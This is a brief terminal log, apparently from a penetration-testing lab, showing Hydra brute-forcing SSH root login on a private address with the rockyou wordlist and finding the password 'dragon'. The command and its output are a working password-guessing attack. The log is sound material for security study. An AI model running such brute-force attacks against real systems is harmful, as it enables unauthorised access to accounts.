 root@kali:~# hydra -t 4 -l root -P /usr/share/wordlists/rockyou.txt 10.0.2.5 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizati
ons, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-21 23:02:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100
tries per task
[DATA] attacking ssh://10.0.2.5:22/
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 14344324 to do in 3145:42h, 4 active
[22][ssh] host: 10.0.2.5   login: root   password: dragon
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-21 23:03:40